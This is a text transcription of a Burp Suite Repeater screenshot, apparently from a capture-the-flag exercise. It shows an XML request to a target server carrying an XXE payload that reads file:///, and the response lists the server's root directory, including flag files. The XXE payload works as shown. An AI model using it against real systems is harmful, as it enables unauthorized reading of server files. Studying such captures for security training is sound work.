 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://210.32.4.21:8080 ?
Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://210.32.4.21:8080/www/index.html
Content-Type: application/xml
Content-Length: 187
Connection: close
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo
[<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///" >
]>
<user>
<name>&xxe;</name>
<age>5</age>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 166
Date: Fri, 16 Nov 2018 09:28:00 GMT
Connection: close
Received name: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
, age: 5
? < + > Type a search term 0 matches
Done
300 bytes | 68 millis